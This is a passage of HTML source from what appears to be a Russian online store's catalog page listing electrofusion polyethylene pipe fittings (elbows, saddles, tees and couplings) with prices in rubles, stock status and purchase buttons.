						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D-63-pe-100-SDR11-d95dd06a.html'><span itemprop='name'>Отвод ПЭ электросварной D 63 ПЭ 100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				3 556,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2174876 product-item   ' data-typecount='2' data-id='2174876' data-origname='Отвод ПЭ электросварной D110 ПЭ 100 SDR11' data-name='Отвод ПЭ электросварной D110 ПЭ 100 SDR11' data-sub='97989' data-origprice='8297' data-price='8297' data-count='1' data-origstock='1' data-stock='1' data-hex='ffd66882ff4cef7c320c81dabc645fc1' data-orighex='ffd66882ff4cef7c320c81dabc645fc1'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Отвод ПЭ электросварной D110 ПЭ 100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D110-pe-100-SDR11-cceaa4d8.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D110-pe-100-SDR11-cceaa4d8.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/cceaa4d8373511e39277dc85de147705_ee18d287899611eca2a30cc47a8176e9.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D110-pe-100-SDR11-cceaa4d8.html'><span itemprop='name'>Отвод ПЭ электросварной D110 ПЭ 100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				8 297,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2174879 product-item   ' data-typecount='2' data-id='2174879' data-origname='Отвод ПЭ электросварной D160-45 ПЭ 100 SDR11' data-name='Отвод ПЭ электросварной D160-45 ПЭ 100 SDR11' data-sub='97989' data-origprice='17597' data-price='17597' data-count='1' data-origstock='2' data-stock='2' data-hex='259706ab5a27b757e6c39f344b3bab42' data-orighex='259706ab5a27b757e6c39f344b3bab42'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Отвод ПЭ электросварной D160-45 ПЭ 100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D160-45-pe-100-SDR11-4c6de017.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D160-45-pe-100-SDR11-4c6de017.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/4c6de017412011e39edfdc85de147705_77dd647f7ac311eca2a30cc47a8176e9.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D160-45-pe-100-SDR11-4c6de017.html'><span itemprop='name'>Отвод ПЭ электросварной D160-45 ПЭ 100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				17 597,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2174878 product-item   ' data-typecount='2' data-id='2174878' data-origname='Отвод ПЭ электросварной D160-90 ПЭ 100 SDR11' data-name='Отвод ПЭ электросварной D160-90 ПЭ 100 SDR11' data-sub='97989' data-origprice='17597' data-price='17597' data-count='1' data-origstock='3' data-stock='3' data-hex='259706ab5a27b757e6c39f344b3bab42' data-orighex='259706ab5a27b757e6c39f344b3bab42'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Отвод ПЭ электросварной D160-90 ПЭ 100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D160-pe-100-SDR11-cceaa4d9.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D160-pe-100-SDR11-cceaa4d9.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/cceaa4d9373511e39277dc85de147705_f5143a86899611eca2a30cc47a8176e9.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D160-pe-100-SDR11-cceaa4d9.html'><span itemprop='name'>Отвод ПЭ электросварной D160-90 ПЭ 100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				17 597,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2176461 product-item   ' data-typecount='2' data-id='2176461' data-origname='Седелка электросварная 110* 063 ПЭ100 SDR11' data-name='Седелка электросварная 110* 063 ПЭ100 SDR11' data-sub='97989' data-origprice='3580' data-price='3580' data-count='1' data-origstock='1' data-stock='1' data-hex='2af78cc82bd761558a7ccd18456807e2' data-orighex='2af78cc82bd761558a7ccd18456807e2'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Седелка электросварная 110* 063 ПЭ100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-110x-063-pe100-SDR11-4c0b4a4b.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-110x-063-pe100-SDR11-4c0b4a4b.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/4c0b4a4beb6e11e28dc7dc85de147705_e16b999085b811eca2a30cc47a8176e9.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-110x-063-pe100-SDR11-4c0b4a4b.html'><span itemprop='name'>Седелка электросварная 110* 063 ПЭ100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				3 580,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2176463 product-item   ' data-typecount='2' data-id='2176463' data-origname='Седелка электросварная 160* 063 ПЭ100 SDR11' data-name='Седелка электросварная 160* 063 ПЭ100 SDR11' data-sub='97989' data-origprice='6552' data-price='6552' data-count='1' data-origstock='1' data-stock='1' data-hex='f7ade71c0082a57fe1c8bef0a9adda0a' data-orighex='f7ade71c0082a57fe1c8bef0a9adda0a'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Седелка электросварная 160* 063 ПЭ100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-160x-063-pe100-SDR11-4c0b4a4a.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-160x-063-pe100-SDR11-4c0b4a4a.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/4c0b4a4aeb6e11e28dc7dc85de147705_958690b285b811eca2a30cc47a8176e9.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-160x-063-pe100-SDR11-4c0b4a4a.html'><span itemprop='name'>Седелка электросварная 160* 063 ПЭ100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				6 552,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2176465 product-item   ' data-typecount='2' data-id='2176465' data-origname='Седелка электросварная 225* 063 ПЭ100 SDR11' data-name='Седелка электросварная 225* 063 ПЭ100 SDR11' data-sub='97989' data-origprice='14126' data-price='14126' data-count='1' data-origstock='3' data-stock='3' data-hex='92b7a04c3ebb60fd702e88daa235f162' data-orighex='92b7a04c3ebb60fd702e88daa235f162'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Седелка электросварная 225* 063 ПЭ100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-225x-063-pe100-SDR11-4c0b4a4d.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-225x-063-pe100-SDR11-4c0b4a4d.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/4c0b4a4deb6e11e28dc7dc85de147705_85466a2f896b11eca2a30cc47a8176e9.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/sedelka-elektrosvarnaya-225x-063-pe100-SDR11-4c0b4a4d.html'><span itemprop='name'>Седелка электросварная 225* 063 ПЭ100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				14 126,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4636889 product-item   ' data-typecount='2' data-id='4636889' data-origname='Тройник D 50 электросварной ПЭ 100 SDR11' data-name='Тройник D 50 электросварной ПЭ 100 SDR11' data-sub='97989' data-origprice='3168' data-price='3168' data-count='1' data-origstock='1' data-stock='1' data-hex='48d33dd5b2fe05ca62f95ba0ae1d9267' data-orighex='48d33dd5b2fe05ca62f95ba0ae1d9267'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Тройник D 50 электросварной ПЭ 100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/trojnik-D-50-elektrosvarnoj-pe-100-SDR11-86a9949b.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/trojnik-D-50-elektrosvarnoj-pe-100-SDR11-86a9949b.html'>
        <span class='image_h'><img src='/images/nophoto.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/trojnik-D-50-elektrosvarnoj-pe-100-SDR11-86a9949b.html'><span itemprop='name'>Тройник D 50 электросварной ПЭ 100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				3 168,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637651 product-item   ' data-typecount='2' data-id='4637651' data-origname='Муфта ПЭ D050 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160050' data-name='Муфта ПЭ D050 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160050' data-sub='97989' data-origprice='964' data-price='964' data-count='1' data-origstock='2' data-stock='2' data-hex='20523a58f38a2afad83bc3bc45a6c2e5' data-orighex='20523a58f38a2afad83bc3bc45a6c2e5'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Муфта ПЭ D050 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160050' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D050-elektr-pe-100-SDR11-EUROSTANDARD-2100160050-c6c923e7.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D050-elektr-pe-100-SDR11-EUROSTANDARD-2100160050-c6c923e7.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/c6c923e7edcb11ee80c500155d866b02_92145df54f1f11ef80c900155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D050-elektr-pe-100-SDR11-EUROSTANDARD-2100160050-c6c923e7.html'><span itemprop='name'>Муфта ПЭ D050 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160050</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				964,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637652 product-item   ' data-typecount='2' data-id='4637652' data-origname='Муфта ПЭ D090 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160090' data-name='Муфта ПЭ D090 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160090' data-sub='97989' data-origprice='1768' data-price='1768' data-count='1' data-origstock='1' data-stock='1' data-hex='b4a815456919ce1285b5f476bbfc9605' data-orighex='b4a815456919ce1285b5f476bbfc9605'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Муфта ПЭ D090 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160090' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D090-elektr-pe-100-SDR11-EUROSTANDARD-2100160090-2877fd3e.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D090-elektr-pe-100-SDR11-EUROSTANDARD-2100160090-2877fd3e.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/2877fd3eedcc11ee80c500155d866b02_beb69f4b4f1f11ef80c900155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D090-elektr-pe-100-SDR11-EUROSTANDARD-2100160090-2877fd3e.html'><span itemprop='name'>Муфта ПЭ D090 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160090</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				1 768,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637653 product-item   ' data-typecount='2' data-id='4637653' data-origname='Муфта ПЭ D110 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160110' data-name='Муфта ПЭ D110 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160110' data-sub='97989' data-origprice='2386' data-price='2386' data-count='1' data-origstock='12' data-stock='12' data-hex='1543b1ceccfdb3f2a15b7e397abb9738' data-orighex='1543b1ceccfdb3f2a15b7e397abb9738'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Муфта ПЭ D110 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160110' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D110-elektr-pe-100-SDR11-EUROSTANDARD-2100160110-add52857.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D110-elektr-pe-100-SDR11-EUROSTANDARD-2100160110-add52857.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/add52857edcc11ee80c500155d866b02_d8c3081b4f1f11ef80c900155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D110-elektr-pe-100-SDR11-EUROSTANDARD-2100160110-add52857.html'><span itemprop='name'>Муфта ПЭ D110 электр. ПЭ 100 SDR11 EUROSTANDARD 2100160110</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				2 386,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj4637654 product-item   ' data-typecount='2' data-id='4637654' data-origname='Муфта ПЭ D160 электр. ПЭ100 SDR11 EUROSTANDARD 2100160160' data-name='Муфта ПЭ D160 электр. ПЭ100 SDR11 EUROSTANDARD 2100160160' data-sub='97989' data-origprice='3992' data-price='3992' data-count='1' data-origstock='2' data-stock='2' data-hex='7718fcaae3f3f844b85c1d613e9923cf' data-orighex='7718fcaae3f3f844b85c1d613e9923cf'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Муфта ПЭ D160 электр. ПЭ100 SDR11 EUROSTANDARD 2100160160' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D160-elektr-pe100-SDR11-EUROSTANDARD-2100160160-f3200c34.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D160-elektr-pe100-SDR11-EUROSTANDARD-2100160160-f3200c34.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/f3200c34edcc11ee80c500155d866b02_f545bb2e4f1f11ef80c900155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D160-elektr-pe100-SDR11-EUROSTANDARD-2100160160-f3200c34.html'><span itemprop='name'>Муфта ПЭ D160 электр. ПЭ100 SDR11 EUROSTANDARD 2100160160</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				3 992,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
